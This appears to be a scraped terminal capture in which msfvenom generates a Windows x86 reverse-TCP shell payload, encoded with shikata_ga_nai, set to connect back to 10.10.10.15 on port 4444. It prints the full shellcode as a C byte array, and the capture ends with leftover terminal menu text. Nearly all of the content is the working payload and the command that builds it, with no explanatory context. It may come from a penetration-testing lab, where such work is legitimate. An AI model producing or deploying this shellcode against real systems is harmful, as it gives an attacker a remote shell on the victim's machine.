 root@root:~# msfvenom --platform Windows -p windows/shell_reverse_tcp LHOST=10.10.10.15 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xda\xc4\xd9\x74\x24\xf4\x58\xbe\xc3\x6f\x27\x34\x33\xc9\xb1"
"\x52\x83\xe8\xfc\x31\x70\x13\x03\xb3\x7c\xc5\xc1\xcf\x6b\x8b"
"\x2a\x2f\x6c\xec\xa3\xca\x5d\x2c\xd7\x9f\xce\x9c\x93\xcd\xe2"
"\x57\xf1\xe5\x71\x15\xde\x0a\x31\x90\x38\x25\xc2\x89\x79\x24"
"\x40\xd0\xad\x86\x79\x1b\xa0\xc7\xbe\x46\x49\x95\x17\x0c\xfc"
"\x09\x13\x58\x3d\xa2\x6f\x4c\x45\x57\x27\x6f\x64\xc6\x33\x36"
"\xa6\xe9\x90\x42\xef\xf1\xf5\x6f\xb9\x8a\xce\x04\x38\x5a\x1f"
"\xe4\x97\xa3\xaf\x17\xe9\xe4\x08\xc8\x9c\x1c\x6b\x75\xa7\xdb"
"\x11\xa1\x22\xff\xb2\x22\x94\xdb\x43\xe6\x43\xa8\x48\x43\x07"
"\xf6\x4c\x52\xc4\x8d\x69\xdf\xeb\x41\xf8\x9b\xcf\x45\xa0\x78"
"\x71\xdc\x0c\x2e\x8e\x3e\xef\x8f\x2a\x35\x02\xdb\x46\x14\x4b"
"\x28\x6b\xa6\x8b\x26\xfc\xd5\xb9\xe9\x56\x71\xf2\x62\x71\x86"
"\xf5\x58\xc5\x18\x08\x63\x36\x31\xcf\x37\x66\x29\xe6\x37\xed"
"\xa9\x07\xe2\xa2\xf9\xa7\x5d\x03\xa9\x07\x0e\xeb\xa3\x87\x71"
"\x0b\xcc\x4d\x1a\xa6\x37\x06\x2f\x3d\x3d\xd9\x47\x43\x41\xf4"
"\xcb\xca\xa7\x9c\xe3\x9a\x70\x09\x9d\x86\x0a\xa8\x62\x1d\x77"
"\xea\xe9\x92\x88\xa5\x19\xde\x9a\x52\xea\x95\xc0\xf5\xf5\x03"
"\x6c\x99\x64\xc8\x6c\xd4\x94\x47\x3b\xb1\x6b\x9e\xa9\x2f\xd5"
"\x08\xcf\xad\x83\x73\x4b\x6a\x70\x7d\x52\xff\xcc\x59\x44\x39"
Copy
Copy as HTML
Paste
Read-Only
Preferences
New Window
New Tab
Show Menubar